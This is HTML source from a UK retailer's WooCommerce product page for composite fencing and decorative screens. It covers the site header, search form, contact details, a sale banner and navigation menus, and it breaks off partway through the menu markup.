.astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
</head>

<body  class="wp-singular product-template-default single single-product postid-63595 wp-custom-logo wp-theme-astra theme-astra sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-full-width-layout ast-inherit-site-logo-sticky rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-10677 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-20 astra-addon-4.11.9">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><span style="color: #efebe0"><a style="color: #efebe0" href="tel:02045427411">Call us:<strong> 0204 542 7411 | 10am - 5:30pm</strong></a></span></p>
</div></div>		</div>
												<div class="site-header-above-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>WINTER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																			<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-above-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Site Navigation: Top Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-59989" class="my-text menu-item menu-item-type-post_type menu-item-object-page menu-item-59989"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-1569" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://www.luxuryscreens.co.uk/faqs/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">FAQs</span></a></li><li id="menu-item-1568" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a href="https://www.luxuryscreens.co.uk/how-to-install/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">How to install</span></a></li><li id="menu-item-1571" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://www.luxuryscreens.co.uk/product-category/samples/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Order samples</span></a></li><li id="menu-item-69954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69954"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Showroom</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
			<div class="ast-search-menu-icon search-box ast-inline-search">
	<div class="search-form"><span class="search-field"></span><div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text" for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2" type="search" class="dgwt-wcas-search-input" name="s" value="" placeholder="Search" autocomplete="off" />
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit" aria-label="Search" class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					" />
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product" />
			<input type="hidden" name="dgwt_wcas" value="1" />

			
					</div>
	</form>
</div>
</div></div>
		</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-49" class="widget widget_block"><div class="need_help">
  <div class="icon">
    <!-- Same SVG flipped left -->
    <svg width="15px" height="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform: scaleX(-1);">
      <path d="M2.00589 4.54166C1.905 3.11236 3.11531 2 4.54522 2H7.60606C8.34006 2 9.00207 2.44226 9.28438 3.1212L10.5643 6.19946C10.8761 6.94932 10.6548 7.81544 10.0218 8.32292L9.22394 8.96254C8.86788 9.24798 8.74683 9.74018 8.95794 10.1448C10.0429 12.2241 11.6464 13.9888 13.5964 15.2667C14.008 15.5364 14.5517 15.4291 14.8588 15.0445L15.6902 14.003C16.1966 13.3687 17.0609 13.147 17.8092 13.4594L20.8811 14.742C21.5587 15.0249 22 15.6883 22 16.4238V19.5C22 20.9329 20.8489 22.0955 19.4226 21.9941C10.3021 21.3452 2.65247 13.7017 2.00589 4.54166Z" fill="#FFFFFF"/>
    </svg>
  </div>
  <div class="need_help_content">
    <div class="need_help_title">Need Help?</div>
    <div class="need_help_phone"><a href="tel:02045427411">0204 542 7411</a></div>
  </div>
</div>
</section>		</aside>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=# target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-below-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Mega Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-48609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48609 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-52394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52394 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52397"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52395"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-52396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52396"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>		<li id="menu-item-48611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48611 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All</span></a></li>	</ul>
</li>	<li id="menu-item-48610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48610 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52398"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52399"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-52400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52400"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>		<li id="menu-item-52401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52401"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>	</ul>
</li>	<li id="menu-item-48612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48612 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
